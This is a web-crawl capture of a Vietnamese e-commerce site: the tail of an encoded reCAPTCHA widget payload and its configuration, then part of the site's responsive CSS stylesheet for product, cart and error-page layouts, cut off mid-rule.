YwpzDhMO4R8OREsOdwpIrwoLCgGTDgMOUPkMuE8O9OcOlSFpXUWvCgcOKRMKpwrohIsK7wp1LwrNpwolvS8KIwoDCusOTwqUBGsOXR8O+bUnDpsKBwqfCgcK/wqPCmS9mWcK5w6HCkzc9wpTDp8O5DMOlw4TDhMOORkN/w5fClWA+wqbCl8KAUkZLScObRGPDicO0w4/CjxhSLcOJLV7DmsOkayomR8KlS0Jlw5fCimclw7NrJlPDlMKnwqjDp8Ojw7nDuMOkesOYw7HCsMKOYsOrw7HCqcKuw6rDoUQ0E8ObwpLDkcOgw4EGGQJadsONw5zCiQM1w4FXw4bDmnMlwovDg2rCucKPw5nDmcKcwr7CrcOTIMO9O8O2B8Obw5VTwpRlw410w6/CtMOWw4krXsKzQmjCuz/[base64]/Dr0RAW3DDqjHDtRnDrMKCwqRgwrZwFgjDqB04wpnCgMKgw41ASsKSeTDDljPCmMO/w6taXMOFw6d9RMOrw7XCp8KIwrvCo8KWwrlMw6IQdcOpwpkkwrvCgxhHAMOUw6rDihF4wrPCpcOAGBZMwr57wr/[base64]/CmMO6McKqdMOZw5NHw4FNX8OAMsK4FcKVw7zDhsK0w4LCocOpKRTCqcOuwpUAw4fDjkxGwpZzwrTCvQwOwpXChz56woPCrMKcORN6LsKvw6h1MlLDrgjDocKHwrkOwq7CuFvDnMKxw7UhQipVwrIuw6DDn8KXX8KXwq/[base64]/CvMO1Q8OpJBE/[base64]/w41Ywp45TWEvJsKIQiXDmy/[base64]/wrDCq8KxOR5wOcOEwqnDgMOvY8Otw5xiw5oPw6daEcOOw4/ChsO3w6DCmcOpwqsACMOtYGLChHdzwrMkwrl6K8Krdz1dRFHCqsKcZQERND5wwokTwo/Duz/ClG1wwoxkMsOUZsOlwpxMVsKCEGUpwrjClsK1RcOKwqLDp2sAF8KMwqjCpsKpQzTDmsO4RMO6w4TDqcOrP8OWSMKBwp/Du1Rcw64WwpbCvVFDVMOCT2xJw6PDqBDCgMOMZ8O7HsOhw43Cv8OdScKPwofDqcOwwqljQk5Pwq3Ci8Kqw7ZsXsOfa8KbwpJaVMK7wpR8w5/[base64]/[base64]/CtCDCpMKAw78ZwqHDlsOQBcOFwoVlQDtYwrDCjMObIRs6fsOWQMKqLVPCl8OCw4E6E8OkAQ08w7rDpMOQd8Oaw4DCu0PCo2MKYSw5UGzDicOFwqfDo0QCSMOXH8KUw4DDisOTC8OQw4knLMOtwoEhwqVpwqTCusOjKMKxwojDjcKfOcOEwpXDqcKuw5zCsG/DmSt4w51rLcKNwrXDj8KMfsKQw5TDoMOaBT04wqXDkMO1EMKPXMORwrEra8OXB8OUw7VAbsOcdChCwoTCpMKBDXVQMcKyw5HDvRZMZCnChMOPPMKSQ2oXdmbDkMKMXT1OUFAxD8KNf13Dh8K/QcK+N8O7wpzCmMOCeRLCv0hww5vClcO5wqrCp8OfX0/DmVXDlsOYwr4XciHClsOLwqnCiMKFCMORw516BSPCuiZTUgzCg8KGTATDnlLDgydFwrtraTLCt0gLw4HDtRIkwrXCn8O4w7rChRfDmcKEwpd6woPCkMOZw6Izw5BuwpvDmBrCs8KZPUc/[base64]/[base64]/DmMOcw6/Cu8OVw5crw5tvKcOjwr3DvEPDqn8Pw5l2wppBwrnCk0QdEnQww5gEwrTCpcKAbW0oasOLwp4RMlVzwr5Uw6AICHc5wrLCpE3DmRIQVcKtRhnCq8OjP1B/blzDqcONw7nCjAoRS8Ojw7rCsCQJOArDhzbDmCwuwp1kccOAw7nCocK9Pw0ww5bCoxrChjFQwrEHwoHCr2Y8cCpCwr/CmsOoLcKDCCHCu1fDkMO7wqTDnUh+Y8OmQ0nDiiLCl8O9wrVgRyrCqMKaa0cBDxfDgcO2woNpw5fDtMOIw4LCiMObw7nCiRbCnXYTAEhKw6/DucOwCzDDisKwwotmwrvDj8OEwpTCrMOjw7fCvsOywqTCpMKBHcO3bMKpw4/[base64]/DmsOCwoFEw7wrGsKyQcOCcsKCw7ZsQwzDo8Khw4RPSsOQRAbDsMKYwq7DucOPRwvDpTIqV8O4wrvCo1jDvELDnxvChMK7GcOYw4tmCsOWWSQ6CsKUw5fDicOZw4VYXVvCh8Okw6vCvz3DlCfClQQKPcOAFsOAworChsOgwqbDmhXDpsKlacKsI3/Dm8K/w5Zna1TDjS7Dp8KdeDtpw4NTw78Kw6Zmw5XClsORVsOSw7TDncOTVyM0wrgGwqEba8OMNnF9wqNdwr7CosOVSAVbHMOswr3CssOlwpjCgRU/DcOFCcOcYgA8ZVzChk9Gw6DDq8OzwonCv8KSw5fDvsKRwrUtwqPDmhUowoEhFwRBXMKgw5fDginCqwfCswE5w7bCgMO/[base64]/BMKHT8KkNxrCk23DrsKJHMOWaMOdf8Ksa09nw4QpwqUhw458ZMKQwqzCr0jDmcOPw4TDi8K/w7XCncKnw6vCtsOmw4jDhRJ0cF5gSMKNwqE8XnDCgx7DoAHCnMKCTMKpw6AgZMK0DMKES8OKYGFxJMOWDllXMRjCuHvDnz93B8Ogw7fDqsOSw5IKVVzDqFI2wozDghTCoXJ4wozDv8KCORTDjRTCrsOWbEfDpnLCv8ONPcOVY8KWw6zDosKTw4otw5/CkcO/Sn7CjwLCi0XCqW1gwobChlY1E3Q3PMKSVMOsw5fCpMKPF8ODwpYTdMO/[base64]/Cpi/DpMOXRMK6wpnCpMKywq9TScK+wqnCuD3CpsKhw77CsQVZwr5yw5DCgMKQw57ClVPDlTAAwpPCm8KBw7sKwpvCrGwcw6LDiGkDFMKyNMK2w6Qzw4RGw5DDr8OxOFt0w4p9w4vDv0jDsl3DjGXDvXJ1wphvScKfQ0fDqRoRc1QZZcKFwp/[base64]/[base64]/CqEnCuhPDsFbCiFfDlyHDt8OowpQjwrUDw6bCqT5Cw7xow6PCvyXCpsKaw5vDpcOQZsOuwoVEExNSwp7CjcO+w700w5fDtsK3GDbDmCLDhmTCv8KmRsOtw4l1w7Z0wqJRw74fw5k/wqnDpsKgXcO8wonDnsKYccKyVcKHK8KAT8OXw4/Cj34+w6EywoEOworDi2DDrX/CszLDqlHDrg7DnTwpV2I1w4fDv0rDvsOwBx4qc1/DlcKeH3/DhWHChyPClcOOwpfCqcK/D03Dsj0cwpsiw5RHwoxwwoJIHsKqDEQrCErCicO5w7Fbw5BxVcOrwqIaw4jDlkjDhMK2Z8KhwrrDgsK8OMO5wo3CrMOoA8KKQsKTwovDrsOvwpNhw5JQwrTDkEsWwqrCtRTDksKnwoRsw6/CsMKRSG3CjcKyDgXDmCjCo8KUL3DDk8OXw5HCrUIqwpEsw51AKsO2FVFdPTMaw7Anw6PDlws4b8OUEcKdV8OQw6bCvsOyXgXCh8OvKcK6AsKUwqA0w6d/wpzCgMO1wrVzwqrDisOUwocywoDDoWPCtjAcwrULwpd/w4zDty5HZ8KNw5/DjMOEelclRsKFw5hDw77CoiFnwovDlsO2wovCq8K2woHCvsKQF8Kgw791wrMLwph0w53CizcSw7LCgwXDjU7DojVya8Ofw4xAw58MCcOZwoLDocKQSjDCoxExeh7CvsO1EsK8wpbDuzfCpV8kWcKPw7Qyw7B1OggPw4/DisK+XMOeXsKTwoZ5wpHDhTrDkcKsDDPDoBjDtcOOwqZ2PRHCgBEGwoxSw7ApFB/CsMOGwqhJFFrCpsKhZgjDlGM8wp7CiGHCi3DDhUggw6TCpkjDkgtcU34xw6HDjzjCosKXKhY3UcKRIwbCpMOkw47DpzbCmMKxYUJ5w5diwrp9Ui7ClQ/DksO6w60lw67CuxDDg1kjwprDgRtpFHk0wpgUw4nCs8Ozw5V1woQZesKJbXEzCzd0S1zCtMKpw78xwowCw7TDhcK3McKObMKJG2bCp0rDhcOkYF0OEGN1w4NaAj/[base64]/DqkLDgsOXwqJgAsK/GkzCqC/CmsORw4HDp8KAUyLCkMKIGzjCk3cJQMOFwqbDosKWw6RUOE9eXG7Cr8Kfw6olAcO7CV7CtcO4dlvDssOHw7tFFcKPI8KjIMKwe8KxwqJnwqDCtgVUw6F8wqjDrxJiw7/CqWgMw7nDnFdQVcOaw61CwqLDlnzChhwzwpjCpsK8w6jCg8KGwqdDA1clAHnClEtODMKdPmfDvMODPBlmScKYwpQ9D3omd8Orwp3DqQjDp8K2UcORLcKCDMO4w6ItfgVsCD1uRF1iwr/DoBgrBDgPw6lyw5xGw5vCkWwAVTIWdH7Cs8K+wp9oeWdDAcOywrjCvWDDmcO2V3XCoXkFTyEAw7/Dvygnw5YyZ1jDu8KlwpnDvU3CmwfDs3ILw47DrsOAw4MSw757PRTCrMK4w6/Du8O8QsOgLsOYwphTw7A2akDDosKhwo7DmHEOIm3CvMK6DsO2w5Rww7zCr2AWT8OMeMKwP2jCukcRTXrDpUvDksKjwpgTc8KSW8Khw4l7GsKAfsK9w6DCqSTCvsOzw7EOW8OrURJuJcOrw5fCvsOhw5bChmxYw71Ww4nCgWIgKTJ5w4LCkxPDg101UzhAGjt/wrzDvSNgEyJEdcKrw7YEwr/CksO2acK9wrlsIMOuNcORLQRAw4XDglDDrcK5wrzDn0TDrH/CtwBKPGJxYQhvCMKewpw1w41UDmU/w6LCiWJaw5HCgD9LwrQpexfCtksSw5zCv8Kkw7NiCnfCiW7DnMK6D8KPwozDrnsjEMKiwqLDoMKBNW1hwrXCnsOQUcOhwoLDlzjDoEk+cMKAwpTDlcKrUMKpwp1yw5s/VG7CgsOuYixmB0PDknTDtMOUwojCucOjwrnCq8OAYsOGw7TDgjfCnivDmVdBwprCsMKIH8KZS8K8QFoLwqJqwrECcmLDmhNrwpvCrwPCmx1TwpTDv0HDoUBnwr3DuXcFwq8KwrTCs03CghxvwofCgUZsTUAodQHDkz99ScK5WmbDusO4TcO/w4FnA8Kbw5fCvsKaw63DhxPCmHN5JGMrdkc5wrnCuyJ0dBTCt1RrwrPCiMOCw4M3CsODwr3CqWMRK8KiBjTCk3vDhEYYwrHCocKKAD9Gw4HDtxPCv8OuPsKIw4IIwrsbw7YMX8OiQcKtw5TDs8KaHy90w7XDgcKqw6IeV8O+w6DCny/CrcO0w4cMw67DiMKew7TCu8KIwonDtMK3w4xzw5LDjMK8TH4DEsKIw73Cl8OEw68nADwbwoVwbUPCnxLCucOQw6jDvMOwTcOhS1bChHIjwowWw5tfwp/DkQfDqMO4UW7DpkzDucKWwprDjCPDpkjCgMO3wrhlFgzChW0xw6h1w7B0w5NRD8OMKSFOw6PCnsKkwrLCsT7Coh/CpmvCpXnCoRBjf8KSIANjIsKOwobDoi9/w4/ChQrDjcKvL8KnI33DlsKqw4TCmyTDlRQCw73CjB8pTFVrwoNuFMOpBMKfwrXCvjvCsjLChsK2V8KnE1pRVTlSw6DDusKrwrbCo0BLaSHDvSMMDcOqdRlQXxfDjkHDiH4Twqgmw5UZaMKvwrMyw6AqwohKdcOsUmkWOAHCuFzCsxBpWTgKVh/[base64]/CuMOTa8ORw4fCpcK6D8OITcOBehHDlcKpY3XDn8KTMsOaTWXCqMKmcsOCw4kIYsKCw6LCjCl2wrEYTTYdwofDvWPDlMOnwo/[base64]/TcKuw6nDlUzDksO4wq7DnMOxw445UcOqwog5M8KbXsK6SMKEwoDDmCxhw7dnZkQIAmgiahPDtsKXFCzCscOeZcOvw6fCoRzDk8K7ago0BsOiHWUsS8OgFBbDiR0lGMKgw4/Cn8KtN1rDgDrDp8O/wqrCksKxO8KKw6jCoifClsO6w6ZAwr07DyjDogwdwptVwq1CBm5Twr7CucKHPMOocVbDsGEswr3DrcOtw4DDiB1Ew6XDucKfQ8K2XD5FdjfDvH4ATcKqwqPCu2ADLkhScC/CsEjDmDAOwoYcHB/CnmTDoXBxZ8OkwrvCsUDDmcOmZ1xBw6lFJ3h8w4rDvsOMw4V6wrcpw75pwqDDlgk5K03CqHUeMsKbN8Kgw6LDq2bCl2nClTx5DcKKw7h3VTXCusOHw4HCtCTCucKNwpXDl14uGADDoUHDmsKLw6Apw6rDsC5+woLDhUggw6XDpEkxKMK/[base64]/w6kPIcO5eMO9YsKqHsOdw4MJeDbChlvDgsK+wrzDusKyPsK/[base64]/Ct8O1w78dGTN7wrLCusKHQ8OIw4NEwqfDrcO0w4fDvcOwMMKjw7HDj1wOw5QIfC0Uw4wXdsO1dTlVw5gVwq3Ct2sgwqbCtsKJHQ0nWAvDtDHCvMO7w6zCvMKNwpJKBXZswo/DgyTCncKqXmtmwqHCp8KGw6QDE3wPwqbDqVzCmMOUwrEDRsKpYMK5wqbDh1jDmcOtwqNQwr0RD8Ktw4Y/a8K5w6TCsMO/wq/CpVnDh8K+wphSwrFgwoJyQsOvw7tYwpfCkjJWB0LDvsOhwogmU2YEw7XDiE/CgcKlwoN3w43DjR/[base64]/QQfCpTMIU1tywrXCgcOBNsKUw6odw5/CrlLChsO4JGLCm8OGw5/CnGslw7h6wqPDrH3DqMKSwqQXwp5xLRDDl3DCtcKTw4AWw6HCtMK5wojCisKDDSY4wqHDhgExI2rCp8K4EMO4JcK0w6NsQMKcCsKVwrgGFVF+Aid9wpjDilHCs2FGI8OvcnPDrcKkJQrCiMK2N8OIw69TDF/CqD9eUTLDrEBrwpFwwrfDrCw9w5QBEsKxTGMhEcORw6kMwrNPdEtAHsOCw6A2RsOsXcKOecOwUC3Cp8Orw7VRw5rDq8Oyw5zDgcOfTDjDucK3K8O/K8KhNX7DmX/[base64]/Co3UcwqttwoZpw5jCkg7Dsj/[base64]/H8KsDcKfw79rQ1xVw4Yaw5zCmx/DtcK/woh7MzvCncKaQVLCjAMmw511EThNNSRCw7DDgsOVw6DDm8Ktw4TDi0XCtndmPcO8wrdFSsK5MGzCpT5yw57Ck8K3wp/[base64]/XiRebXPCtFcuGsK6dsKbcV0mUkg1wrR1woDClsK8ZBoMEMKawonDt8OHKsKkwpLDgsKJOFfDiF5iw7ULD3I1w61Yw4fDjMKzIsK5VDYJa8KvwpEbfkZUWXrDucOHw5JPw5HDgB/DogwoaGVcwr9awrLDjsKiwoAVwq3CtQvDqsOTLcO/wrDDuMO3XDPDmzDDpsOmwpAyaRE3w7s8woZXw73CkWTDkxUoAcO0KDl4wofCqh3Cp8ORAcKJCMKuGsK0wpHCq8KLw6NBOzdww4HDjMOvw63DjcKDw5Y1JsK2ecOYw5dawr/DgDvCkcKNw4HDhHDCslV0DVLCqsKZw5AcwpXDmhnCkcKKSsKZTMOlw5XDt8O8woVgwofCvzDCvsK2w4bCiGPDhMOGdcOqCsOKNQ7CscKAd8KCHWxTw7Nhw7jDmkrDssOZw6tGwr8AQ29Sw4LDvsO6w4/DuMOtwrnDssKrw7YdwqBFP8KoYMOBw7TClcKXw7XCicKCwq8Fw6/DhSpRfVw4X8O1w78aw47CqWvDiQXDvsO8wqbDqRLChsOMwppJw4zDj2TDggU5w4YDNsKVecK1VWnDlMO9w6VJYcOWDj0QMcKCw4towojDi3TCt8K/[base64]/[base64]/ClsKrdggsw6fCq8O+VFHDrMOmRsKUI8Oyw61/woNKWcK3w6fDhsOGccOzOw3CkFTCtsO1w6gbwoJawopyw4HCtXvDjGvChiHClBvDqsOof8O2wo/[base64]/w6ZswrY9OsO4PsO+JsOqw4ZZKMKdAE/Crn3ChsKnw7UgZVDCqBzDpsKcRsOmesO7NsOAw5xfRMKDVCl+awPDqELDssKgw6hWPHPDrBtRbwpnWRE4N8OOwoHCs8ORdsOTT1YRHVzCp8ODQMOsRsKgwqAeRcOcwqR6X8KOwpAzPycvMlAubWV+asOyKFvCk3/CtE82w6NcwrjCgsOCS0c7w5YZfMKtwrrDkMKQw7nCkMKCw4TDucOwXcKvwo0rwrXCkGbDvcKERcOcV8OPUCDDuRNXw4YSbMOgwqDDp0pbwrszasKFJSjDkcO6w4Zzwo/[base64]/[base64]/Dj1PDlXLCosKWw4PDicKlRMKfFSjCssOyell1A8Kaw5JVPRvDqFhRD8K7wqTCk8OsesKLwoPCn3jDnMOAw7kOwpXDiXfDjMO7w6hRwqoowq/[base64]/[base64]/Do1NXLcKGKRPDng/CqsK0McOAJjTDh8OqbMKcIMKFw5XDqi4VIynDm1gdwr1SwpbDq8KOYMK9KsKTP8Ojw7XDlMObw4p/w60Kw6nDu2/[base64]/QsKWwqs+wqdyQTYFAcO0FsKpwoNmwoI0wq1BT29JC2zDmQXCpcKqwo0UwrcNwoTDoGxROUbChFI3JMO1G1sudMKwOsKGwoHCm8Oowr/DuQ0oVMO9w5LDt8KpSVjCoiQuw5zDu8KSO8OUJmpmw73CpScGRncfw6Y8w4Zdb8OGUMK0RwLCiMKiQ3/DhcKLD37Dg8OSByVTRmk2fsKqwrQgEntSwoR/[base64]/CtsKfw7vDp8KVYsKhLcOqwobCmsKnaGkcwpchwrwzWgpPwqbClnjCr0hXb8Oewp17OBB3wp3CtsODRWrDu29XWjkYE8KCRMOQw7jDkMO5w4xDK8O2wo7CkcOcwrhjcmYKSsK1w61JccKqGT/Ch0LCqHUEccK8w6bDpVQ/Q08Zw6PDvH8JwqzDqk43ZFkfLMO9dy5cwq/ChXvClcOlU8Klw5PCg0VNwrptUmwodgDCjcO5w7d6w6jDiMOOF1JLZMKjQ13CmjXDvsOWeWJVS2XDmsKxeDltXmY/w7EcwqTDjB3DkMKFHsOEQRbDusOpbHTDuMOZPUcAwozDpE/DrMOMw4/Dh8Kqwqk2w7XDqcKPeRrDvFXDk2QwwrA6wpjCvAFOw4jCtBjClBFdw4/DljxEDMOQw5XCihXDnzkdwqciw5jCv8Klw5ldM3JyJcKSDcKXN8OewpcGw77CnMKfw6AeSC8rFMOVKiQKNSEow4PDt3LCmGRNNhxlw4rCnSlxw4XCvU9dw5zCjy/Dl8K3AcKxWVgdwofDlMKYwrHDtMOgwqbDgsK3wofDksKvwqvDlETDqlcIw4JCwrzDk0vDjMOtHlsLUQg3w5QpI2pBwr0uPsOHE09zVwHCrcKew77DvsKewrlGw6NgwqRZc1/[base64]/DlcOEw6U2wo7DjMKhwqRNw5w1UXzDpULCt1bCvsOLGsO1w70oAw3DpcOHwoJxCBTDg8K0w6XCg3jCv8ObwoXDoMKZW0xNesKsFgDCk8OMw5EfEMKRwo1uwqsewqXCkcOLGTTClMKldXVPScOYw4JPTGt6OXnCgXHDp1Q7w5UrwpZRNiQUCsO3wqp/FirCvz7DqnA3w5xRXDnClMOsJn3Dk8K6ewXCv8KBwqVRIH15eBoeIxXCtMOqw6PDpn/[base64]/a8O2wrnDpMKoAAJrQ8OddcOIEcOWwpRRa05xwpY6w5cYVggtMTbDnhxjS8KvcHQLW2snw4x/eMKNw6bCucO8LF0ow6xPOMKNR8Oewr8PQ3PCuWUaUcKzfBjDlcOUHMOmw5NCA8Ozwp7DjzgNwqwOw5piMcKsAwXDmcOfN8O+w6LCrsOWw7hnTE/ClArCrDolwoY+w6bCusO/YwfDhsK0KWnDpsKEQsOien7Djy08w7wbw6/[base64]/[base64]/w7TChk42wqTCosKowqTCtMO2P3PDkTdQanE9w6vDpcK2Vx1XwrzClsKmdUo6McKoHhVKw7kgwrZjQcOdw71HwrPDjxPClsOybsOQIgNjJ2UVJMK2wq8tEsOuw6cKwoALb24dwqbDgWFowoXDr0jDncKfQ8K/wpx1TcOBAMOrWMOAw7XDgltJw5TCuMK1wp5ow5bDn8OwwpTCsFHCjMO/w48HNDbDucONfAJ/PsKEw4AZw4kCLzFtwos6wq1OZRDDizscO8KgDsO0ScK3woIZw5YXwqTDgWFTVWjDqkFIw4VbNgtRHcKQw67DrQkWUlfCqUnCm8OcPcOww4fDmcOjRzklDSdTcQnClGDCvEbDmCURwox4w4xtw6wBSFduKcKpQkdyw5B1OhbCp8KRV1DDvcOCZMKlSsOiw4/DpMKGw5hnwpRFwrtvfcOnc8Kgw7rDscOVwqYcWcKtw7RuwrXCrcOGBMOFwrxnwqQIFFtWJmYhwo/CicKSScKrw7YBw7/DjsKiEcOJwpDCvQTCmG3Dlwg+wpMGDcOpwrDCpsKhwpjDsADDjXsSFcOxIERmw5XCsMKqOcO+w5Z8w7dpworCi3/DosORGMO/[base64]/CnTLDkhLCthxya8KzST86Ph7DqSlSLFUowpnDpMOfEmk3czXCr8Kbw5wXDnE8fl/DqcOvwqXDmcO0w7/DsRXCocKSw6nClAtIw5nCm8K5wqvCsMK4CmTDv8Kbwo4yw78WwrLDocOWw4Zdw7h0DCdHKcOsHSTCsiTCg8OjVMOnO8Oqw4/[base64]/DrsOFF8K3w6HDtCrCiVzCoytzw73CpMK0b0zCiws6ZjHDjcOnUcKzUnTDrSTDucKIQcOyOcOaw5zCrVkDw6TDk8KaCgMrw5jDgCzDuU5QwqwUw7bDuWF7PgHCpS/ClwEyCn/DmxPCkHTCtirChQUjMT1oNWzDhhg5MWEBw75RNMO2ZVQhZ3vDsmVBwq5MQcOca8O4G1hSbMOMwrDCimQqVMKXU8OJQcOjw7okw41WwqvChCcrw4R8wqfDoHzDvcOEIiPCsEcGwofDg8KbwoAYw79dwrl3MMKdwptew67DkmDDllkcYANuwr/CjcKhO8OCQ8OJRMO8w77CqVTCjmnCgMKlWn8RGn/DvEpuFMKBBlpsWMKGU8KCR1YJMiAod8Klw5kIw4F8w6XDoMKMPcOEwppCw73DjUtfw6dNQcK3wqM6ZXoow4YIF8Ohw7teGcKowrvDs8ODw5wAwqIBwpZ7Q0UdCsOKwrUOHsKBw4PDnMKEw60DKsKKLy4mwpEXU8K/w73DjC80wp/DsmlXwoAWwpfDh8O6wr/DscKVw5XDiEpMwpfCsyANCibCvMKAw4Q/HmF0CXXCpSvCuERTwqNWwp7CjFwNwprCgTPDmSDCg8Kyfx/[base64]/OMO/WUwiwoDDvMKYw4PDtMOYwqkTw4LDtsODJ8KKw6bCi8OGQlE+w6LCpELCmCfCu2fDpgrCnnnDnmtBGz4RwoZ2wozDtBZkwqnCl8OtwprDq8OiwoAcwq8GEcOGwpl7A0A2w55SKcO2wqlOw74yPV4xw6YGUwvCl8O/PSYJwqXDkHLCocKEwqnCqsOswqnDp8KrQsOaAMK9wp8dBCEUMAbCmcK4TsO1fcO0JsKUwprChQHCnCDCk0l6NUNCEcK2WSDDtwzDgXHDlsOYLsKCNMOYwpopeAnDlMOrw53DocKrP8KQwr1/w4TDs2vCoh5+Z29ZwrrDksKGw4DDn8KCw7Fnw7M3TsKOIm/Do8Ksw7xqw7XCmlLCrAUkw6PDlCFneMKSwq/CihpWw4QIIsKmwoxnfQYofhFqdsOnPXw2XcOwwp8PfX5iw4Zkwp3DvcKndcO/w7TDqz/DusKlCcOnwo0ldsKRw6ZlwpEpVcOvesOFYVjCvXTDtgfCkMKZQMOSwr1EVMKow7M4b8OQK8OPbSzDi8KGIw/CggnDjcKlXiTCtjpzw7siwr3DmcOZMybCoMKnw5lSwqXClG/[base64]/PMOVLD3Dp8OBMsKawpPDoBAVwrjChcOBOcKFT8ODw73CpgBaWwbDpQLCsU5Mw6YEwovCg8KpBsOQO8KfwoVvfm5owqfCocKkw6PCjcO2wq45bxVGA8OSJsOtwqRILwxzwqdUw7zDhMOPwoozwprDmAZuwo/[base64]/[base64]/CghfDsxx8wrVbwo51wrjDuz0cw7vCrHpOwqjDghXCjlLDhBnDv8K/w7Q1w7/Dn8KGFBfChULDnx1CH3nDvsOswrnCvcO6O8KEw7YmwpDDqj8yw4bCvXhHP8K5w4fCgsO5J8KbwoE2wq/Dv8OvSsK1woXCrHXCu8OCOzxiVxNvw6LCuALCkMKSw6JwwofCrMKZwqXDvcKYw7MrAzw7w49UwqxtXR0NQcKzc2/[base64]/wqXDm8K6WAlxw7fDjm1dwp5/FcK2wp3CsMOdw6nDqXdBTBoQKTpRDzdmw4rDvX1XWMKAw48Awq7DpRZORMOwEsKbccKwwoPCt8OleE9aTgfDu3sFbcOdI1/DlyEUwpTDscKGUcKwwqzCsjfDvsKTw7RuwpJsFsK/w6rDi8KYw7VSw53CoMKXwqPCgRjCnyPCtXPCosONw6nDi13Cq8OxwofDjMK6ClwUw4Rlw6ZfQ8O1RTXCmsKBVCXDrsOpA0jCuzTDv8O1JMOdekcFwrI\\u003d\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,628],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220Cm1cnGj0XfvAuJIp4yx9qqh3MHTT+VgxrQBRRq1has\\u003d\x22,1,0,null,1,1769622557085,0,0,[70,133],null,[169,137],\x22RC-rJOHJqN3mhnIng\x22,null,null,null,null,null,\x220dAFcWeA6ePi6hKpbIsMhdTV-xnfLQsZiwPisJKaBRa_p8tLEaS4QiDiuMhR_0g2KDQwOlqodMixOhMpaRNo2-72pJmVy442u3VA\x22,1769705357042]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css
body_size: 2316
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
	
	.product .image .img-overflow img, .catalist .image .img-overflow img{
		height: auto;
	}
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
	.box-category-menu{
		width: 100%
	}
	.box-category-menu ul.list_category{
	}
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
